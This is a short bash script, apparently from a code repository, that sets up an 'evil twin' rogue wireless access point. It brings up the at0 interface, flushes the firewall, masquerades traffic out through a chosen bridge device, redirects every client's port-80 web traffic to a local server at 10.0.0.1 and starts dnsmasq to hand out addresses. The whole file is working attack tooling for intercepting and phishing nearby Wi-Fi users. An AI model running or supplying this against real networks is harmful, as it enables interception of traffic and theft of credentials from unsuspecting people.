 #! /bin/bash

# this script sets up the dns server and bridging the monitor device to the internet connected device
BRIDGE=wlan0            # the device connected to internet to be bridged, could be eth0, wlan0, wlan1

# Give the evil twin can access the internet.
echo -e "Configuring at0 interface"
ifconfig at0

# give at0 an ip address:
ifconfig at0 10.0.0.1 up

# route all traffic through at0
# For bridged Ethernet Adapter
if [ "$BRIDGE" = "eth0" ]; then
    echo -e "Bridging wired $BRIDGE"
    iptables --flush
    iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
    iptables --append FORWARD --in-interface at0 -j ACCEPT
    iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80
    iptables -t nat -A PREROUTING -j MASQUERADE
else
    # Otherwise bridged Wireless Adapter
    echo -e "Bridging wireless $BRIDGE"
    iptables --flush
    iptables --table nat --append POSTROUTING --out-interface $BRIDGE -j MASQUERADE
    iptables --append FORWARD --in-interface at0 -j ACCEPT
    iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80
    iptables -t nat -A PREROUTING -j MASQUERADE
fi

# enable port forwarding:
echo -e "Enabling port forwarding"
echo 1 > /proc/sys/net/ipv4/ip_forward

# evil twin is now setup, now need to allocate ip addresses to clients
dnsmasq -C config/dnsmasq.conf -d